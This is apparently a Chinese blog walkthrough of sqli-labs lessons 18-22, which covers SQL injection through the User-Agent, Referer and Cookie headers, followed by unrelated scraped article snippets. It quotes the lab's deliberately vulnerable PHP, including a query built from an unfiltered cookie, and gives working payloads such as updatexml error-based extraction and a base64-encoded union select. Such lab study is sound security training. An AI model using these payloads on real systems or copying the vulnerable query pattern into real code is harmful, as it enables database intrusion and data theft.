sqlilabs less18-22 HTTP头的注入

less18 user-agent的注入



源码分析:

check_input对name,password进行了过滤

function check_input($value)

{

if(!empty($value))

{

// truncation (see comments)

$value = substr($value,0,20);

}

// Stripslashes if magic quotes enabled

if (get_magic_quotes_gpc())

{

$value = stripslashes($value);

}

// Quote if not a number

if (!ctype_digit($value))

{

$value = "'" . mysql_real_escape_string($value) . "'";

}

else

{

$value = intval($value);

}

return $value;

}





进行查询,并进行验证,也就是用户密码正确才能进行下一步





payload:User-Agent:’ or updatexml(1,concat(’#’,(database())),0),’’)#

less19 referer的注入

同上

Referer: ’ or updatexml(1,concat(’#’,(database())),0),’’,’’)#

less-20 cookie的注入





同样的对password和username进行了过滤,cookie中的uname未过滤

账号,密码同样要求正确





通过下面的源码可以发现,非post提交的数据可以之间取cookie进行查询

if(!isset($_POST['submit']))

{

$cookee = $_COOKIE['uname'];

$format = 'D d M Y - H:i:s';

$timestamp = time() + 3600;

echo "<center>";

echo '<br><br><br>';

echo '<img src="../images/Less-20.jpg" />';

echo "<br><br><b>";

echo '<br><font color= "red" font size="4">';

echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];

echo "</font><br>";

echo '<font color= "cyan" font size="4">';

echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];

echo "</font><br>";

echo '<font color= "#FFFF00" font size = 4 >';

echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";

echo '<font color= "orange" font size = 5 >';

echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);

echo "<br></font>";

$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";

$result=mysql_query($sql);

payload : Cookie:uname= ’ union select 1,2,3 – #







less-21

源码分析:同样对username和passwd进行了过滤

不同的是:

对username进行了编码

sql语句

构造payload :

Cookie:uname=JykgdW5pb24gc2VsZWN0IDEsMiwzIC0tICM=

Cookie:uname=JykgdW5pb24gc2VsZWN0IDEsMiwzIC0tICM=

less-22

同上,闭合为"

sqlilabs less18-22 HTTP头的注入的更多相关文章

- Sqli-LABS通关笔录-18-审计SQL注入2-HTTP头注入

在此关卡我学习到了 1.只要跟数据库交互的多观察几遍.特别是对于http头这种类型的注入方式. 2. <?php //including the Mysql connect parameter ...

- sqli-labs(八)——修改密码处sql注入+http头sql注入

第17关: 这是一个重置密码的功能存在sqk注入,尝试账号密码都输入'",发现只会显示登陆失败,没有报错信息. 这个时候先推测一下后台的sql形式大概应该是: update users se ...

- sqli-labs less13-20(各种post型头部注入)

less-13 POST型双查询注入 less-14 POST型双查询注入 less-15 POST型布尔注入 less-16 POST型布尔注入 less-17 POST型报错注入(updatexm ...

- Sqli-LABS通关笔录-17-审计SQL注入

这个关卡开始好像进入新的知识区了,前面几个是让我们加深对盲注的印象.接下来又是新知识了!皮卡丘,接招吧! 代码是从SQL-libs的第十七关卡扣的. 页面效果如下所示: PHP面完整CODE如下所示: ...

- SQL注入之Sqli-labs系列第四十一关(基于堆叠注入的盲注)和四十二关四十三关四十四关四十五关

0x1普通测试方式 (1)输入and1=1和and1=2测试,返回错误,证明存在注入 (2)union select联合查询 (3)查询表名 (4)其他 payload: ,( ,( 0x2 堆叠注入 ...

- sqli-labs第一节 get-字符型注入

https://blog.csdn.net/sherlock17/article/details/64454449 1.SQL注入漏洞的几种判断方法 ①http://www.heetian.com ...

- sqli-labs(十四)(宽字节注入)

数据库使用gbk编码的时候,会将两个字符合并成一个中文. 写在前面吧,对php的代码审计也会有帮助 直接使用 set character_set_client=gbk 或者是常见的mysql_quer ...

- sqli-labs:24,二次注入

二次排序注入 二次排序注入也称为存储型注入,就是将可能导致 sql 注入的字符先存入到数据库中,当再次调用这个恶意构造的字符时,就可以出发 sql 注入. 二次排序注入思路: 1. 黑客通过构造数据的 ...

- 22. Bypass X-WAF SQL注入防御(多姿势)

0x00 前言 X-WAF是一款适用中.小企业的云WAF系统,让中.小企业也可以非常方便地拥有自己的免费云WAF. 本文从代码出发,一步步理解WAF的工作原理,多姿势进行WAF Bypass. 0x0 ...

随机推荐

- 集合和映射(Set And Map)

目录 集合 Set 基于二分搜索树实现集合 基于链表实现集合 集合的时间复杂度分析 映射 Map 基于链表实现映射 基于二分搜索树实现映射 映射的时间复杂度分析 leetcode上关于集合和映射的问题 ...

- sql 模块sqllit

1.创建数据库表 面对 SQLite 数据库,我们之前熟悉的 SQL 指令都可以用: >>> create_table = "create table books (tit ...

- Python第三方包之离线安装

Python第三方包之离线安装 第一步 首先我们得从pypi上先下载要装的第三方包 https://pypi.org/ 第二步(因为下载下来的包可能需要其他包的依赖,那我们依旧要按照第一步再次下载) ...

- Spring钩子接口Aware

前言 我们在编写代码的时候,有的时候想要使用Spring的底层组件,类似于 ApplicationContext, BeanFactory等等 那我们实现Spring提供的钩子方法xxxAware.在 ...

- H - 遥远的糖果 HihoCoder - 1478

给定一个N x M的01矩阵,其中1表示人,0表示糖.对于每一个位置,求出每个位置离糖的最短距离是多少. 矩阵中每个位置与它上下左右相邻的格子距离为1. Input 第一行包含两个整数,N和M. 以下 ...

- (CSS):last-child与:last-of-type区别

<!DOCTYPE html><html><head> <meta charset="utf-8"> <title>la ...

- preg_replace突然感觉好强大啊

<p><img align="absmiddle" src="https://img.alicdn.com/imgextra/i1/1696415374 ...

- 在tap的碎片上与活动进行绑定实现点击事件(日期时间选择以及按钮跳转时间)

主要是掌握怎样在Fragment类型的.java文件中实现对于文本框或者按钮点击事件的触发操作. 相应的出发时间都是之前的代码.主要是怎样在Fragment怎样实现相应的操作主要是对于getActiv ...

- 细数Java项目中用过的配置文件(YAML篇)

灵魂拷问:YAML,在项目中用过没?它与 properties 文件啥区别? 目前 SpringBoot.SpringCloud.Docker 等各大项目.各大组件,在使用过程中几乎都能看到 YAML ...

- thymeleaf的特殊属性赋值

在用thymeleaf时,遇到特殊属性不知道该怎么解决如下: 问题1:循环时,遇到特殊的属性,不知道怎么赋值 如:cate-id="" ,fid=""; 使用t ...